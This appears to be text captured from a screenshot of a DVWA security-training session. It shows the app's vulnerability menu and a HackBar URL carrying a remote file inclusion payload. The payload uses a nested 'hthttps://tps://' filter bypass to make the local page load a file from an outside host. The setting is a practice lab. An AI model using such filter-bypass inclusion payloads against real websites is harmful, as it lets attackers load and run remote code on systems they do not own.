 xxx
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/DVWA/vulnerabilities/fi/?page=hthttps://tps://www.liam317.top/1.txt